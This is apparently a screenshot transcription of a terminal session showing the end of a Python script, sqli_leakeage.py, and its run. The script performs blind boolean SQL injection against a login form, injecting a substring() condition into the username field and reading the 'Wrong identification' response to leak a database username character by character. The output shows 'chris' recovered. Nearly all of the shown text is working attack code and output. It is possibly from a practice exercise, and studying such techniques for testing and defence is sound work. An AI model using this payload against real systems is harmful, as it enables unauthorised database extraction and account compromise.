 28 p1.status("Probe letter %c in position %d" % (letter, position))
29 post_data = {
30 'username':"chris' and substring(username,%d,1)='%c'-- -" % (position, letter),
31 'password':'admin'
32 }
33
34 r = requests.post(login_url,data=post_data)
35 #pdb.set_trace()
36 if 'Wrong identification' in r.text:
37 username += letter
38 p2.status(username)
39 break
40
41 if __name__ == '__main__':
42
43 makeRequest()
NORMAL sqli_leakeage.py content 69 %
"sqli_leakeage.py" 43L, 1099B written
❯ ./bin/python3 sqli_leakeage.py
[.] Leaking username from DB: Probe letter j in position 6
[q] Username: chris